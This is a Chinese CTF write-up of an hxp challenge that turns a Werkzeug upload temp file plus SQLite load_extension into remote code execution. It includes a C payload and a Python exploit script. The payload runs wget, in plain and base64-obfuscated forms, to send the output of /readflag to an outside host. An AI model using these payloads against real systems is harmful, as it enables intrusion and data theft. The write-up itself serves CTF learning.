之前从来没用过sqlite,这次算是长见识了
把环境配完后的界面是这样的,打开了一个encrypted的数据库,如果仔细看的话,可以发现他上面的所有数据都是加密的
 其创建语句大致如下:
其创建语句大致如下:
WITH bytes(i, s) AS ( VALUES(1, '') UNION ALL SELECT i + 1, ( SELECT ((v|k)-(v&k)) & 255 FROM ( SELECT (SELECT asciicode from ascii where hexcode = hex(SUBSTR(sha512('hxp{REDACTED}'), i, 1))) as k, (SELECT asciicode from ascii where hexcode = hex(SUBSTR(encrypted, i, 1))) as v FROM mw ) ) AS c FROM bytes WHERE c <> '' limit 64 offset 1) SELECT group_concat(char(s),'') FROM bytes;考验sql功底,这里其实不用管他,我们的flag并不是藏在数据表里面,知不知道这句sql的执行流程无关紧要,但这里出于学习的角度还是试着分析一下。
先把它的语句结构拆分一下
- 第一层结构
WITH bytes(i, s) AS (
用来生成bytes临时表的查询语句) 调用bytes临时表的查询语句 - 第二层结构(
用来生成bytes临时表的查询语句)VALUES(1, ”) UNION ALL SELECT i + 1,(
用来生成第二列数据的查询语句,这里给这个列取了别名c)AS c FROM bytes WHERE c <> ” limit 64 offset 1 - 第三层结构
SELECT ((v|k)-(v&k)) & 255 FROM (
第四层结构) - 第四层结构
SELECT (
第五层结构之k列的生成) as k, (第五层结构之v列的生成) as v FROM mw - 第五层结构
K列 >> SELECT asciicode from ascii where hexcode = hex(SUBSTR(sha512(‘hxp{REDACTED}’), i, 1)) V列 >> SELECT asciicode from ascii where hexcode = hex(SUBSTR(encrypted, i, 1))
- 调用bytes临时表的查询语句
SELECT group_concat(char(s),”) FROM bytes
PS : 在这个题里面,所有的表(除了ascii这个表),都只有一行数据
我们先从第一层的With语句整体分析一下
WITH bytes(i, s) AS (用来生成bytes临时表的查询语句) 调用bytes临时表的查询语句
这里先是定义了一个名为bytes临时表,这个临时表一共就两列,一列叫做i,一列叫做s
关于具体的定义语句,咱们这里跟进一下第二层结构
VALUES(1, '') UNION ALL SELECT i + 1,(用来生成第二列数据的查询语句,这里给这个列取了别名c)AS c FROM bytes WHERE c <> '' limit 64 offset 1
VALUES语句给i列和s列分别插入了一条数据,i列插入的是1,s插入的是个空字符。
插入完之后,UNION ALL 之后的语句开始执行,其返回结果会与前面的 VALUES(1,'') 值拼接起来,构成一个新表。咱们看一下后面的语句,可以发现,其第一个表达式是 i + 1,其中的 i 表示从前一个查询中选出来的整数值,+ 1 表示将该整数值加一。因此,第二个查询返回的整数值是从 2 开始递增的。第二个表达式是一个子查询,它返回从 bytes 表中选择所有 c 列不为 '' 的行,按照行号的顺序选择前 64 行并跳过第一行(也就是前面提到的 (1, '') 行)。
分析完第二层结构,咱们先不急着分析第三层结构,这里咱们直接从第五层结构开始倒着分析(要时刻牢记3-5层结构的最终返回结果就是条简单的数据)。
第五层结构
> K列:SELECT asciicode from ascii where hexcode = hex(SUBSTR(sha512(‘hxp{REDACTED}’), i, 1))
> V列:SELECT asciicode from ascii where hexcode = hex(SUBSTR(encrypted, i, 1))
//encrypted是mw里面的列

这里用到了ascii这个表,咱们可以看一下这个表的结构
emmm,平平无奇,不多赘述
依次从sha512('hxp{REDACTED}') 和 encrypted这两行数据里面截取字符,分别作为k列的生成条件和v列的生成条件,最终k列和v列都新增了一行数字数据。
跳到第四层看一下
SELECT (第五层结构之k列的生成) as k, (第五层结构之v列的生成) as v FROM mw
也是平平无奇的很,就是把k列和v列整合了起来作为了一个临时表给返了回去
再看下第三层结构
SELECT ((v|k)-(v&k)) & 255 FROM (第四层结构)
把v列的那一行数据和k列的那一行数据从第四层结构生成的那个临时表取了过来,做位运算,生成了一个只有一列一行数据的临时表
回溯到第二层 到这里那个c列数据的整个生成流程就已经明晰了,就是第三层位运算得来的那个数据。 就这么递归生成呗,出来的表是下面这样的
到这里要是还感觉不清楚的话,可以去多多了解一下SQL的递归查询,本文也就先不多说了,咱们开始做题
这个题目和之前接触过的Nginx缓存上传临时文件的题目(虎符CTF ezphp)很像,官方wp是这么说的
The interface runs on [flask] which runs on [werkzeug]
Just like [last time nginx](hxp-CTF-2021-includers-revenge), werkzeug creates temporary files for file uploads. The file only has to be bigger than [500kB]大体意思就是说,sqlite基于flask运行,而flask又基于werkzeug运行,而werkzeug有一个和nginx缓存文件相当类似的保存机制,所以我们能够利用类似nginx缓存上传so文件的方法上传csv文件 (不是Request Body那一个)
这是缓存部分的相关代码
def default_stream_factory( total_content_length: t.Optional[int], content_type: t.Optional[str], filename: t.Optional[str], content_length: t.Optional[int] = None,) -> t.IO[bytes]: max_size = 1024 * 500
if SpooledTemporaryFile is not None: return t.cast(t.IO[bytes], SpooledTemporaryFile(max_size=max_size, mode="rb+")) elif total_content_length is None or total_content_length > max_size: return t.cast(t.IO[bytes], TemporaryFile("rb+"))
return BytesIO()大体审计一下,就是说在以下两种情况,我们可以让其在本地产生缓存文件
- 如果
SpooledTemporaryFile可用,那么会返回一个SpooledTemporaryFile类型的文件对象。 - 如果
total_content_length为空或大于max_size,那么会返回一个TemporaryFile类型的文件对象。
我们编译完csv文件之后的大小是527kb , 连脏数据都不需要写,直接传就行。
然后就是要编辑我们的so文件了,因为这个题目的flag只能通过/readflag来读取,并且没有回显数据 我们可以用老一套的dnslog带外来解决这个问题
附上官方写的c文件
#include <stdio.h>#include <unistd.h>#include <stdlib.h>
void flag() {{ system("wget --post-data `/readflag` http://{my_host}:{my_port}");}}
void space() {{ // this just exists so the resulting binary is > 500kB static char waste[500 * 1024] = {{2}};}}编译命令如下:
gcc -shared rce.c -o exploit.csv
得到exploit.csv之后,我们直接编写
from threading import Threadimport requestsimport subprocessfrom http.server import HTTPServer, BaseHTTPRequestHandlerfrom socketserver import ThreadingMixInimport sys
EXPLOIT = 'rce.csv'
HOST = '127.0.0.1'PORT = 9002
def send_rce(): print('[+] uploader started', file=sys.stderr) while True: r = requests.post(url=f"http://{HOST}:{PORT}/gz/import/", files={ 'file': open(EXPLOIT, 'rb') }) print(r.status_code, "UPLOAD", file=sys.stderr)
def call_rce(fd): print('[+] caller started', file=sys.stderr) while True: r = requests.post(url=f"http://{HOST}:{PORT}/gz/query", data={ "sql": f"""select load_extension("/proc/self/fd/{fd}","flag")""" }) print(r.status_code, "CALL", file=sys.stderr)
def compile_exploit(): with open("rce.c", "w") as f: f.write(f"""#include <stdio.h>#include <unistd.h>#include <stdlib.h>
void flag() {{ system("echo d2dldCAtLXBvc3QtZGF0YT0idXNlcm5hbWU9JCgvcmVhZGZsYWcpIiBodHRwOi8vNTZkZThkNGUtMDdhOS00NjFmLWEyZjktY2E2OWUzZTNmNjcyLm5vZGU0LmJ1dW9qLmNuOjgxL2luZGV4LnBocA==|base64 -d|sh");}}
void space() {{ static char waste[500 * 1024] = {{2}};}}""") r = subprocess.run(["gcc", "-shared", "rce.c", "-o", EXPLOIT]) if r.returncode != 0: exit(-1)
class Handler(BaseHTTPRequestHandler): def do_POST(self): content_len = int(self.headers.get('Content-Length')) flag = self.rfile.read(content_len) print(flag.decode())
class ThreadingSimpleServer(ThreadingMixIn, HTTPServer): pass
def server(): print('[+] http server started', file=sys.stderr) server = ThreadingSimpleServer(('0.0.0.0', MY_PORT), Handler) # we only need to handle one response server.handle_request() server.shutdown()
if __name__ == "__main__": compile_exploit()
s = Thread(target=server, daemon=True) s.start()
t1 = Thread(target=send_rce, daemon=True) t1.start() for i in range(7, 8): t2 = Thread(target=call_rce, daemon=True, args=(i,)) t2.start()
s.join()emm,,其实官方的一把梭poc写的就很不错 经典的wget带外(这里很离谱,官方的docker环境里面没有curl,当时用curl跑就一直出不来) 由于这里涉及到一些双引号转义的问题,太麻烦了,直接用base64编码的形式跑也是一样的
结果如下:
